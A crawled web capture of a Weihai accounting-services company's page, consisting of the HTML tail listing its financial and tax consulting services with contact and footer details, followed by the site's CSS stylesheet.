                        <p>Popular service</p>
                    </h2>
                    <div class="service_box">
                                            <ul class="tab_con">
                                                                        	<li class=" listCurrent ">
                                <span class="hid pad">1</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=131" class="hid pad">财务分析</a>
                                <div class="service_box1">
                                    <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=131"><img src="/uploadfile/2016/1128/20161128032928116.jpg"></a>
                                    <h2>财务分析</h2>
                                    <span>浏览次数</span><span>339人</span>
                                </div>
                            </li>
                                                                         	<li class=" listItem">
                                <span class="hid pad">2</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=133" class="hid pad"> 财税咨询</a>
                                <div class="service_box1">
                                    <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=133"><img src="/uploadfile/2016/1128/20161128044248789.jpg"></a>
                                    <h2> 财税咨询</h2>
                                    <span>浏览次数</span><span>339人</span>
                                </div>
                            </li>
                                                                         	<li class=" listItem">
                                <span class="hid pad">3</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=166" class="hid pad">企业内部控制制度设计</a>
                                <div class="service_box1">
                                    <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=166"><img src="/uploadfile/2017/0114/20170114091113567.jpg"></a>
                                    <h2>企业内部控制制度设计</h2>
                                    <span>浏览次数</span><span>339人</span>
                                </div>
                            </li>
                                                                         	<li class=" listItem">
                                <span class="hid pad">4</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=135" class="hid pad">税务关系协调</a>
                                <div class="service_box1">
                                    <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=135"><img src="/uploadfile/2016/1128/20161128032527762.jpg"></a>
                                    <h2>税务关系协调</h2>
                                    <span>浏览次数</span><span>339人</span>
                                </div>
                            </li>
                                                                         	<li class=" listItem">
                                <span class="hid pad">5</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=132" class="hid pad">纳税筹划</a>
                                <div class="service_box1">
                                    <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=132"><img src="/uploadfile/2016/1128/20161128044423198.jpg"></a>
                                    <h2>纳税筹划</h2>
                                    <span>浏览次数</span><span>339人</span>
                                </div>
                            </li>
                                                                         	<li class=" listItem">
                                <span class="hid pad">6</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=167" class="hid pad">企业财务制度设计</a>
                                <div class="service_box1">
                                    <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=167"><img src="/uploadfile/2017/0114/20170114091113567.jpg"></a>
                                    <h2>企业财务制度设计</h2>
                                    <span>浏览次数</span><span>339人</span>
                                </div>
                            </li>
                                                                         	<li class=" listItem">
                                <span class="hid pad">7</span><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=168" class="hid pad">企业管理咨询</a>
                                <div class="service_box1">
                                    <a href="http://whkuaiji.cn/index.php?m=content&c=index&a=show&catid=82&id=168"><img src="/uploadfile/2017/0114/20170114091113567.jpg"></a>
                                    <h2>企业管理咨询</h2>
                                    <span>浏览次数</span><span>339人</span>
                                </div>
                            </li>
                                                 </ul>
                                         </div>
                    <script language="javascript" src="http://whkuaiji.cn/index.php?m=poster&c=index&a=show_poster&id=11"></script>
                </div>
                <div class="contact_us">
                	<h2 class="tit">
                    	<span><a href="#">联系我们</a></span>
                        <p>CONTACT US</p>
                    </h2>
                    <div>
                    	<img src="/statics/images/img/kjfw_02.jpg">
                        <img src="/statics/images/img/wxm.png" class="img_wx">
                        <h2>信邦会计服务</h2>
                        <p>威海市东城路86号东城国际A座1401-1403室  </p>
                        <p>威海市行政审批中心窗口：0631-5897122</p>
                        <p>威海市环翠区政务服务中心窗口：0631-5225925</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="interaction">
        	<div class="interaction_way w">
                <div class="way1"><img src="/statics/images/img/jsq.jpg"><p>随时随地，快速访问</p></div>
                <div class="way2">
                	<img src="/statics/images/img/wxm.png">
                    <div>
                        <h2>会计网官方微信</h2>
                        <p>扫描二维码，即刻与小k亲密互动，还有劲爆优惠等你来拿！</p>
                   	</div>
                </div>
                <div class="way3">
                	<img src="/statics/images/img/qqemial.jpg">
                    <div>
                        <h2>订阅QQ邮箱</h2>
                        <p>第一时间获取热门财会资料</p>
                        <a href="#">立即订阅</a>
                    </div>
                </div>
                <div class="way4">
                    <a href="#"><img src="/statics/images/img/gz.jpg"></a><a href="#"><img src="/statics/images/img/ldww.jpg"></a><a href="#"><img src="/statics/images/img/jgz.jpg"></a>
                </div>
            </div>
        </div>
<div class="index99" style=" background:#f5f5f5;"><img src="/statics/images/img/index99.jpg"></div>
<div class="footer">
        	<div class="w">
                <div class="footer_contact fl">
                    <img src="/statics/images/img/logo.jpg">
                    <p>威海市东城路86号东城国际A座1401-1403室</p>
                    <span>0631-5897026</span>
                </div>
                <div class="footer_nav fr">
                    <dl>
                        <dt><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=74">关于信邦</a></dt>
                                                	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=75">信邦简介</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=76">信邦文化</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=77">发展历程</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=80">联系信邦</a></dd>
                        	                                            </dl>
                    <dl>
                        <dt><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=63">新人指南</a></dt>
                                                	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=63">新手注册</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=64">常见问题</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=65">下单流程</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=87">注册须知</a></dd>
                        	                                            </dl>
                    <dl>
                        <dt><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=26">会计中心</a></dt>
                                                	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=36">会计知识</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=85">会计开课</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=96">报名入口</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=93">相关链接</a></dd>
                        	                                            </dl>
                    <dl>
                        <dt><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=27">人才中心</a></dt>
                                                	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=73">用人理念</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=39">招聘信息</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=97">人才展示</a></dd>
                        	                        <dd><a href="http://whkuaiji.cn/index.php?m=content&c=index&a=lists&catid=95">投递简历</a></dd>
                        	                                            </dl>
                </div>
            </div>
        </div>
        <div class="copyright"><span><a href="/statics/images/yingyezhizhao.jpg" target="_blank"><img src="/statics/images/gongshang.png"  width="20"></a></span><span>Copyright © 2016</span><span>威海信邦会计服务有限公司</span><span>鲁ICP备：566885-1号</span><span>技术支持：<a href="http://www.wkcm.cc" target="_blank">网客传媒</a></span>
        <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?bbd26bb666311d89e563a26d9106558e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

        </div>
 <script src="/statics/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
 <script src="/statics/js/main.js" type="text/javascript"></script>
<script language="JavaScript" src="http://code.54kefu.net/kefu/js/b56/1061256.js" type="text/javascript" charset="utf-8"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://whkuaiji.cn/statics/css/style.css
body_size: 11452
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0 auto; padding: 0;font-family:Microsoft YaHei;}
li { list-style: none;}
a { text-decoration: none; color:#000; }
i{ font-style:normal;}
.fl{ float:left;}
.fr{ float:right;}
.clear{ clear:both;}
h1,h2,h3,h4,h5,h6{font-weight:normal;}
.w{ width:1200px;}

img{transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    -o-transition: .3s;
	border: none;
	display:block;}
.largen:hover img{-webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
	transition: all .5s ease-in-out 0s;
    -ms-transition: all .5s ease-in-out 0s;
    -moz-transition: all .5s ease-in-out 0s;
    -webkit-transition: all .5s ease-in-out 0s;
    -o-transition: all .5s ease-in-out 0s;}

/*header*/

header{ border-bottom:1px solid #0578c0;}
.header_top{ height:30px; background:#f8f8f8;}
.top_menu{ text-align:right; border-right:1px solid #e5e5e5;}
.top_menu a{ color:#666; font-size:14px; width:90px; border-left:1px solid #e5e5e5; line-height:30px; display:inline-block; text-align:center;}
.top_menu a:hover{ color:#188eee;}
.codes{ background:url(../images/img/triangle_01.jpg) no-repeat 106px center; width:120px !important; position:relative;}
.codes span{ background:url(../images/img/phone_02.jpg) no-repeat center center; width:8px; height:13px; display:inline-block; margin-right:10px;}
.codes_two{position:absolute; left:12px; display:none;}
.codes_two img{ width:100px; height:100px;}
.codes:hover .codes_two{ display:block;} 
.search{ margin:24px 0 40px 0;}
.search_fl{ width:456px; margin-top:14px; border:2px solid #0f91db; height:38px;line-height:38px;}
.search_fl input{ width:267px; height:30px; border:none; padding-left:6px;}
.search_fl button{width:58px; display:inline-block; text-align:center; line-height:40px; background: #0f91db url(../images/img/search.jpg) no-repeat center center; height:40px; border:none; float:right; cursor:pointer;}
.register{ padding:0 10px; z-index:20;  background:#fff; width:120px; border:none; text-align:center;}
.register option{ line-height:24px; width:80px; text-align:left;}
.search .logo{ margin-right:176px;}
.search .fr{ background:url(../images/img/phone.jpg) no-repeat 0 center; padding-left:40px; margin:20px 36px 0 0;}
.search .fr span{ display:block;}
.search .fr .span1{ font-size:12px; color:#999;} 
.search .fr .span2{ font-size:14px; color:#494949; font-weight:bold;}
.searchform{ display:inline;}
.menu_li .SwapTab li{ border-bottom:1px solid #fff; padding-left:10px; height:84px; overflow:auto;}
.menu_li .SwapTab1 li{ height:91px !important;}
.menu_li .SwapTab li h2{ background:url(../images/img/triangle_fr.png) no-repeat 180px center; color:#fff; font-size:16px; width:200px; margin-top:20px;}
.menu_li .SwapTab li h2 a{ margin-left: auto; width:90px;}
.menu_li .SwapTab li a{ color:#fff; font-size:14px; margin:4px 0 0 6px; margin-right:auto; display:inline-block;}
.fb{ background:#fff;}
.fb h2,.fb a{ color:#000 !important;}
.fb h2{ background-image:none !important;}
.li5{ height:86px !important;}
.li5_1{height:87px !important;}
.li5 a{ width:84px !important; margin-left:-2px;}
.nav{line-height:50px;}
.nav a{ display:inline-block;text-align:center; padding:0 16px;}
.nav a:hover{ background:#188eee; color:#fff;}
.menu{ position:relative;}
.menu:hover .menu_li1{ display:block;}
.menu:hover .bg_color1{ display:block;}
.menu .title{ width:220px; color:#fff;line-height:50px; background: #188eee url(../images/img/dht.jpg) no-repeat 22px center; text-align:center; font-size:16px; cursor:pointer;}
.menu_li{ position:absolute;width:220px;z-index:100;}
.menu_li1{ display:none;}
.tab-content ul{background:#fff; position:absolute; left:220px; z-index:100; width:980px; height:425px; top:0; border:1px solid #1685de; border-left:none;}
.tab-content1 ul{ height:458px !important;}
.tab-content ul li{ overflow:auto;}
.tab-content ul li h2{ font-size:14px; color:#575757; width:112px; text-align:left; float:left; margin:20px 0 0 30px;}
.tab-content ul li h2 a{color:#575757;}
.tab-content ul li div{ float:right; width:550px; border-bottom:1px solid #e5e5e5; padding:0 10px 20px 0; margin:20px 278px 0 0;}
.tab-content ul li div a{ font-size:12px; margin-right:20px; float:left; line-height:2;}
.tab-content ul li div a span{ margin-right:10px;}
.bg_color{filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.8;background:#666;position:absolute;width:220px; top:50px; z-index:50; height:427px;}
.bg_color1{ height:460px !important; display:none;}
.banner{ position:relative;}
.banner ul li{ height:426px;}
.banner .num { overflow:hidden; height:13px; position: absolute; bottom:0px; padding-bottom:25px; /*background:url(../images/img/banner.png) bottom center no-repeat;*/zoom:1; z-index:3; right:324px;}
.banner .num ul{ width:80px; margin:0 auto;}
.banner .num li { width: 13px; height: 13px; line-height:0px; text-align: center;  color: #444; font-size:0px; background:#444; margin-right:5px; border-radius:50%; cursor:pointer; float: left; }
.banner .num li.on { background: #51970b; } /*当前项*/


.bg{ background:#fff; padding-bottom:30px; box-shadow:5px 5px 0 0 #d1d1d1; margin:0 16px 5px 0;}
.bg2{ background:#fff; width:230px; padding:5px 0 28px 0; box-shadow:0 5px 0 0 #d1d1d1;}
.bg3{  padding-top:50px; padding-bottom:20px;}
.bd{ border:1px solid #e3e3e3;}


/*Time_tab*/

.time_tab{ margin-bottom:10px;}
.time_tab ul{ overflow:auto;}
.time_tab h2{ font-size:18px; font-weight:normal; text-align:center; color:#333; margin:30px auto 20px;}
.time_tab h3{ height:4px; background:#188eee;border-radius:4px;}
.tab_t li{ float:left; width:25%; text-align:center;}
.tab_t li a{line-height:20px;width:80px;margin-bottom:6px; display:inline-block;text-align:center;}
.on5 a{ color:#fff !important; background:#188eee; border-radius:10px;}
.tab_t li i{ border-radius:2px 2px 0 0;}
.tab_b{ margin-bottom:20px;}
.tab_b li{ float:left; /*margin-right:16px;*/}
.tab_b li i{ border-radius:0 0 2px 2px;}
.tab_b li ul .first_li{ margin-left:8px;}
.tab_b li ul .first_li i{ height:40px !important;}
.tab_b .first_li1{ margin-left:140px;}
.tab_b .first_li2{ margin-left:440px;}
.tab_b .first_li3{ margin-left:740px;}
.tab_b .first_li4{ margin-left:1040px;}
.time_tab ul li a{font-size:14px; color:#666;}
.time_tab ul li i{ height:20px; width:4px; background:#188eee; display:block;}

.tab_c .k a{ padding:0 10px;}
.tab_e{ margin-top:20px;}
/*Business proxy*/

.business_proxy{ padding-bottom:60px; background:#ececec;}
.title1{ border-bottom:1px solid #d1d1d1; padding:30px 0 16px 0;}
.title1 h2{ background:url(../images/img/rectangle.jpg) no-repeat 0 center; padding-left:10px; line-height:22px; text-align:left;}
.title1 h2 span{ font-size:22px; color:#000;}
.title1 h2 p{ font-size:14px; color:#666;}
.title1 a{ width:80px; border-radius:10px; height:20px; background:#188eee; color:#fff; text-align:center; line-height:20px; margin-top:24px; font-size:14px;}
.proxy{ margin-top:22px;}
.w450{ width:450px;}
.w460{ width:460px;}
.w535{ width:535px;}
.w650{ width:650px;}
.w650 div{ float:left;margin:0 0 6px 6px;}
.proxy_img1{margin:0 16px 12px 0; box-shadow:5px 5px 0 0 #d1d1d1; position:relative;}
.proxy_img1 h3,.proxy_img5 h3,.proxy_img6 h3{ position:absolute; top:30px; left:20px;}
.proxy_img2{box-shadow:0 5px 0 0 #d1d1d1; position:relative;}
.proxy_img2 h3{ position:absolute; top:140px; left:20px;}
.proxy_img3{box-shadow:0 5px 0 0 #d1d1d1; position:relative;}
.proxy_img3 h3{ position:absolute; top:70px; left:256px;}
.proxy_img4{overflow:auto; position:relative;}
.proxy_img4 h3{ position:absolute; top:110px; left:30px; text-align:center;}
.disclosure{ margin:20px 0 0 20px;}
.disclosure ul{ margin-bottom:50px;}
.disclosure ul li{font-size:12px; color:#999; background:url(../images/img/point-.jpg) no-repeat 0 center;padding-left:10px;}
.proxy_img5{margin-bottom:13px; box-shadow:0 5px 0 0 #d1d1d1;position:relative;}
.proxy_img6{box-shadow:0 5px 0 0 #d1d1d1;position:relative;}
h3 span{ color:#999; font-size:14px;}
h3 p{ color:#424242; font-size:20px; font-weight:bold;}
.limited_register{ width:140px; margin:24px 0 0 20px;}
.limited_register ul{ margin:10px auto 30px; overflow:auto;}
.limited_register ul li{ font-size:12px; color:#999; background:url(../images/img/point-.jpg) no-repeat 0 center; float:left; padding-left:10px; margin-right:6px;}
.limited_register ul li a{color:#999;}
.detail{ color:#f3701d; font-size:14px; background:url(../images/img/point_triangle.jpg)  no-repeat 70px center; display:block; line-height:30px;}


/*Business Secretary*/


.secretary{ margin:14px auto;}
.secretary_img1{text-align:center; margin-right:6px; position:relative;}
.secretary_img1 h2{font-size:20px;position:absolute; top:90px; left:32px; width:268px;}
.secretary_img1 h2 a{color:#fff;}
.secretary_img1 p{  font-size:14px; width:240px;position:absolute; top:126px; left:46px;}
.secretary_img1 p a{color:#90c9f7;}
.secretary_img{ position:relative;}
.secretary_img ul{position:absolute; top:80px; left:30px;}
.secretary_img ul li{ line-height:16px;}
.secretary_img ul li a{ font-size:12px; color:#b0b0b0;}
.secretary_img  p{ text-align:center; line-height:110px; position:absolute; width:1200px; top:0;}
.secretary_img  p .span1{ font-size:28px; color:#f3701d; margin-right:20px;}
.secretary_img  p .span2{color:#2785c4; font-size:35px;}
.listCurrent .hid{ display:none;}
.listItem .pad{ margin-left:6px;}
.listItem .services_li,.listItem .service_box1{ display:none;}
.services_menu{ width:320px}
.services_menu .choose{ font-size:14px; color:#3f5062; background: #f9f9f9 url(../images/img/rectangle_gd.jpg) no-repeat 0 center; padding-left:16px; line-height:30px;}
.services_menu ul li,.service_box ul li{ font-size:14px; line-height:36px;}
.services_menu ul li span,.service_box ul li span{ color:#fff; background:#bbb; text-align:center; width:18px; line-height:18px; display:inline-block; margin-right:10px; border-radius:1px;}
.services_li{ border-bottom: 1px solid #d7d7d7; padding:10px 0 6px 0;}
.services_li .fr{ width:190px; margin-right:20px;}
.services_li .fr h2{ font-size:14px;  margin-bottom:4px; line-height:20px;}
.services_li .fr h2 a{color:#ff7500;}
.services_li .fr p{ font-size:12px; color:#999; line-height:20px;}
h4{ font-size:16px; position:absolute; top:50px; left:30px;}
h4 a{color:#3f5062;}
h4 span{ display:block;}




/*Enterprise personnel agency*/
.agency{ margin-top:14px;}
.agency_img{position:relative;}
.agency .fl h5{background-color:#000;filter:alpha(opacity=50); -moz-opacity:0.5; opacity:0.5; height:30px;position:absolute; top:125px; width:209px;}
.agency_img .fix{color:#fff;font-size:14px; line-height:30px;position:absolute; top:125px; width:199px; padding-left:10px;}
.personnel_agency{background:#ececec; padding-bottom:40px; margin-top:20px;}


/*Fiscal and taxation services*/

.services,.training{ margin-top:14px;}
.training ul li{ float:left; width:139px; line-height:83px; background:#e5e5e5; padding-left:20px;}
.training ul .li1{ background:#ededed;}
.services_bg{ background:#ededed; width:267px; height:148px;}
.services_bg h4{left:20px; top:50px;font-size:16px; position:absolute;}
.services_bg ul{ left:20px; top:76px;position:absolute; }
.services_bg ul li a{ margin-right:10px;font-size:12px; color:#b0b0b0; }
.services_img1{text-align:center; margin-right:6px; position:relative;}
.services_img1 h2{font-size:20px;position:absolute; top:90px; left:32px; width:268px;}
.services_img1 h2 a{color:#fff;}
.services_img1 p{  font-size:14px; width:130px;position:absolute; top:126px; left:100px;}
.services_img1 p a{color:#90c9f7;}
.services_img,.services_bg{ position:relative;}
.services_img ul{position:absolute; top:56px; left:30px;}
.services_img ul li,.services_bg ul li{ line-height:16px;}
.services_img ul li a{ font-size:12px; color:#b0b0b0; margin-right:4px;}
.services_img  p{ text-align:center; line-height:110px; position:absolute; width:1200px; top:0;}
.services_img  p .span1{ font-size:28px; color:#f3701d; margin-right:20px;}
.services_img  p .span2{color:#2785c4; font-size:35px;}
.services_img h4{ font-size:16px; position:absolute; top:30px; left:30px;}

/*News Information*/

.news_show{ margin:20px auto 40px;}
.news{ margin-top:20px;}
.show1,.show2,.show3,.show4{ float:left; width:220px; height:384px;}
.show1{ margin-right:12px;}
.show1_top{ background:#009be1; padding:40px 0 20px 16px;}
.show1 span{ display:inline-block; width:90px; line-height:18px; color:#009be1; background:#4db9ea; font-size:16px; text-align:center; border-radius:9px;}
.show1 h2{ font-size:24px; font-weight:normal; color:#fff; padding-top:4px;}
.show1 p{ color:#83c0e9; font-size:16px;}
.show1 ul{ padding-top:16px; border: 1px solid  #009be1; padding-bottom:20px;}
.show1 ul li{ line-height:18px; padding:8px 8px 8px 10px;}
.show1 ul li b{ background:#007bc7 no-repeat 0 0; width:6px; height:6px; border-radius:3px; margin:6px 7px 0 0; display:inline-block; float:left;}
.show1 ul li p a{ color:#666; font-size:14px;}
.show2{ border:1px solid #e0e0e0; margin:auto 12px;}
.show2 .show2_bot{ border:none; margin-top:auto;}
.show2_bot{ padding-left:10px; border:1px solid #e0e0e0; height:184px; margin-top:20px;}
.show2_bot span{ background:url(../images/img/consultLabel.png) no-repeat center center; width:40px; height:23px; color:#fff; font-size:14px; line-height:23px; padding-left:6px; display:inline-block; margin:20px auto;}
.show2_bot h2 a{ color:#0663a7; font-size:16px; display:inline-block; font-weight:bold;}
.show2_bot p{ color:#999; font-size:14px; line-height:18px; margin-top:8px;}
.show2_bot div a{ font-size:12px; color:#999; margin:10px 20px 0 0; display:inline-block;}
.show3{ margin:auto 12px;}
.show4{ float: right !important;}
.show4 .show2_bot{ margin:0 auto 20px;} 
/*Interaction*/


.interaction{ background:#f5f5f5; height:130px;display:none;}
.interaction_way{ overflow:auto; }
.interaction_way div img{ float:left; margin:10px 0 0 10px;}
.interaction_way div h2{ font-size:12px;}
.interaction_way div p{color:#999;}
.way1,.way2,.way3,.way4{ width:330px; height:80px;margin-top:25px;border:1px solid #e3e3e3;margin-right:8px; background:#fff; float:left; font-size:12px; }
.way1{ line-height:80px;}
.way2 img{ width:62px; height:62px;}
.way2 div,.way3 div{ float:left; width:163px; margin:10px 0 0 10px; line-height:20px;}
.way3 img{ margin-top:20px !important;}
.way3 a{ color:#0579c6;}
.way4{ width:178px !important; margin-right:auto;}


/*footer*/


.footer{ height:240px; background:#fff; border-top:1px solid #efefef;}
.footer_contact{ margin-left:10px; line-height:38px; margin-top:50px; width:480px;}
.footer_contact img{ display:inline-block !important;}
.footer_contact p{ background: url(../images/img/area.jpg) no-repeat 0 center; color:#333; padding-left:40px; margin-left:10px; font-size:14px;}
.footer_contact span{ background:url(../images/img/phone_01.jpg) no-repeat 0 center; color:#333;padding-left:40px;margin-left:10px; font-size:20px;}
.footer_nav{ width:709px; height:156px; margin-top:20px; padding-top:30px; border-left:1px solid #efefef;}
.footer_nav dl{ float:left; margin-left:80px;}
.footer_nav dl a{color:#333333;}
.footer_nav dl dt{margin-bottom:20px; font-size:18px;}
.footer_nav dl dd{ font-size:14px; line-height:20px;}
.copyright{ line-height:50px; font-size:14px; text-align:center; color:#444546; height:50px;border-top:1px solid #ccc;}
.copyright span{ margin-right:10px;}
.copyright span a{ color:#444546;}
.copyright span a img{ display:inline-block !important;}

/*list*/


.list_bg{ background:#f6f6f6; overflow:auto;}
.crumbs{ line-height:60px; margin-top:12px; font-size:14px; color:#333;}
.main_fl{ width:924px;}
.project_menu,.service_menu{line-height:60px; border:1px solid #e3e3e3; border-bottom:none; font-size:14px;}
.project_menu span,.service_menu span,.together_menu span{ width:95px; display:inline-block; text-align:center; border-right:1px solid #e3e3e3;}
.project_menu .a1,.service_menu .a1,.together_menu .a1{margin-left:26px;}
.project_menu .a1,.service_menu .a1{ line-height:22px; display:inline-block; text-align:center; padding:0 10px;}
.service_menu{ border-bottom:1px solid #e3e3e3; margin-bottom:20px;}
.together_menu{ line-height:40px;border:1px solid #e3e3e3; margin:10px 0 14px 0;font-size:14px;}
.list_menu div{ background:#fff;}
.list_con{ background:#fff; border:1px solid #e3e3e3; padding-bottom:20px;}
.list_con ul li{ margin:14px 14px 0 14px; border-bottom:1px solid #e3e3e3; padding-bottom:16px;}
.list_con ul li .fr{ width:560px; margin:16px 14px 0 0;}
.list_con ul li .fr h2{ font-size:16px; margin-bottom:10px;}
.list_con ul li .fr p{ font-size:14px; color:#999; line-height:22px; margin-bottom:36px;}
.list_con ul li .fr span{font-size:14px; color:#999; margin-right:14px;}
.list_con ul li .fr div{ margin-top:14px;}
.list_con ul li .fr div a{ width:96px; line-height:30px; display:inline-block; font-size:14px; text-align:center;}
.list_con ul li .fr div .a1{ background:#188eee; color:#fff; margin-right:14px;}
.list_con ul li .fr div .a2{ background:#ddd;}
.last_li{ border-bottom:none !important;}
.page{ line-height:46px; background:#fff; border-top:1px solid #e3e3e3; border-bottom:1px solid #e3e3e3; text-align:center; margin-top:20px;}
.page .a1{ background:#188eee; color:#fff;width:50px;display:inline-block; text-align:center; line-height:24px; margin:auto 8px;}
.page a{display:inline-block; text-align:center; line-height:24px; padding:0 10px;}
.page span{padding:0 10px; background:#2494ef;color:#fff !important;}
.on{ background:#2494ef;color:#fff !important;}
.main_fr{ width:258px;}
.popular_service{ margin-bottom:14px;}
.popular_service .tit,.contact_us .tit,.related_suggestion .tit{background:#188eee; line-height:22px; padding:8px 0 8px 14px; margin-bottom:12px;}
.popular_service .tit span,.contact_us .tit span,.related_suggestion .tit span{ font-size:22px;}
.popular_service .tit span a,.contact_us .tit span a,.related_suggestion .tit span a{ color:#fff;}
.popular_service .tit p,.contact_us .tit p,.related_suggestion .tit p{ font-size:14px; color:#fff;}
.service_box{ background:#fff; border:1px solid #e3e3e3; margin-bottom:14px;}
.img img{ width:258px;}
.service_box img{ width:252px; height:190px; margin-top:2px;}
.service_box .service_box1{border-bottom:1px solid #e3e3e3; overflow:auto;}
.service_box .service_box1 a{}
.service_box .service_box1 h2{ font-size:14px; color:#333; margin:10px 0 0 10px; line-height:20px;}
.service_box .service_box1 span{ font-size:12px; color:#999; margin:4px 0 14px 10px; width:auto; background:none; display:block; float:left;}
.contact_us .tit{ background:#838383 !important;}
.contact_us div{ background:#fff; border:1px solid #e3e3e3; position:relative;}
.contact_us div .img_wx{ position:absolute; right:4px; width:90px; height:90px; top:48px;}
.contact_us div h2{ font-size:18px; margin:16px 0 26px 14px;}
.contact_us div p{ font-size:14px; color:#666; margin:0 0 20px 14px;}


/*nwes*/

.news_banner{ height:279px;}
.sub_nav{ line-height:122px; background:#e9e9e9;}
.sub_nav .title1{ padding:0; border-bottom:none;}
.sub_nav .title1 h2{ margin-top:40px;}
.sub_nav .title1 .fr a{ background:none; font-size:16px; color:#333; margin-top:auto; margin-left:26px; padding-left:26px; border-left:2px solid #333; border-radius:0; display:inline-block; line-height:16px; height:16px;}
.sub_nav .title1 .fr .a1{ border-left:none;}
.on2{color:#188eee !important;}
.news_list{ padding-bottom:30px;}
.news_list ul li{border-bottom:1px solid #e3e3e3; margin-top:20px; padding-bottom:20px;}
.news_list ul li .pic{ width:280px; border:1px solid #ededed;}
.news_list ul li .text{ width:830px; margin:14px 50px 0 0;}
.news_list ul li .text h2{font-size:18px; font-weight:bold; margin-bottom:14px;}
.news_list ul li:hover .text h2 a{ color:#188eee;}
.news_list ul li:hover .pic{ border-color:#188eee;}

.news_list ul li .fr span,.news_list ul li .fl span{ font-size:14px; color:#666; margin:0 10px 16px 0; display:inline-block;}
.news_list ul li .fr p,.news_list ul li .fl p{ font-size:12px; color:#666; margin-bottom:20px; line-height:20px;}
.news_list ul li .fr .a2,.news_list ul li .fl .a2{ width:110px; line-height:28px; display:block; text-align:center; font-size:14px;border:1px solid #e3e3e3; margin-left:0; color:#999;}
.news_list ul li:hover .fr .a2,.news_list ul li:hover .fl .a2{ background:#188eee; color:#fff;}
.news_list ul li .fl_w{ width:830px; margin:14px 50px 0 0; margin-left:26px;}
.news_con{ padding:34px 0 54px 0;}
.news_con .title{ text-align:center; margin-bottom:22px;}
.news_con .title h2{ margin-bottom:14px; font-size:18px; font-weight:bold;}
.news_con .title span{ font-size:14px; color:#666; margin-right:16px;}
/*.news_con p{ font-size:16px;color:#666; margin-bottom:30px; line-height:30px; padding:0 30px 0 10px; text-indent:2em;}*/
.news_con .desc{ font-size:12px; color:#666; background:#f8f8f8;border:1px solid #e3e3e3; padding:14px 30px 24px 40px; line-height:18px; margin-bottom:30px;}
.news_con .con{ font-size:16px; line-height:200%; margin:15px auto;}
.share{ line-height:68px; font-size:14px; color:#666; text-align:center; border-top:1px solid #e3e3e3; border-bottom:1px solid #e3e3e3; margin-bottom:20px;}
.share a{ float:none !important;}
.bdsharebuttonbox span{ margin-right:20px;}
.show_page .fl img{ margin:14px 14px 0 0;}
.show_page div h2 span{ color:#999; font-size:14px;}
.show_page .fr h2{ text-align:right;}
.show_page .fr img{ margin:14px 0 0 14px;}
.show_page div h2 p{ color:#666; font-size:14px;}
/*advertises*/



.sub_banner{height:459px;}
.advertises_list{ overflow:auto; padding-bottom:30px;}
.advertises_list ul li{ width:546px; height:168px; border:1px solid #e3e3e3;padding:26px 0 0 30px; margin:20px 0 10px 0;}
.advertises_list ul li.on span{ color:#fff; border-color:#fff;}
.advertises_list ul li.on .a1{ background:#fff; color:#a9a9a9;}
.advertises_list ul li.on a{ color:#fff;}
.advertises_list ul li h2{ font-size:16px; margin-bottom:8px;}
.advertises_list ul li .span1{ color:#188eee; margin-bottom:16px; display:inline-block;}
.advertises_list ul li span,.advertises_list ul li .a1{ color:#999; font-size:14px;}
.advertises_list ul li p span{ margin-right:14px; border-right:1px solid #999; padding-right:14px; height:14px; line-height:14px; display:inline-block;}
.advertises_list ul li p .span2{ border-right:none;}
